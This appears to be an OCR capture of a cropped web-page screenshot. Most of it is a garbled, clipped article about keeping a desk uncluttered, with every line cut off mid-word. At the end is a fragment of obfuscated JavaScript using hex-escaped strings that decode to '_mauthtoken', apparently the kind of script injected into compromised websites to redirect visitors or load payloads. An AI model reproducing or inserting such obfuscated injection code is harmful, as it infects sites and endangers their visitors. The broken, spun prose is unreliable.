
always within the confines of the family tabl
happen to be if you have a process of on child
relaxing unobtrusively upon top of a pc, workde
Keep in mind once setting up your counter
functioning goal. Every single piece of newsp
surface counters its aim. Do not really let th
mess under control. Package instantly with ma
mailing it off by, any time not before the due 
can not help your self, if you are actually a
yourself to consider baby guidelines. Stay do
time, and pare, chez, pare. This will help you p
nonetheless slightly, cluttered desk.
www.skiverband-un
For much more read below
var _0x4
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1){(function(
{if(_0xecfdx1[_0x446d[1]](_0x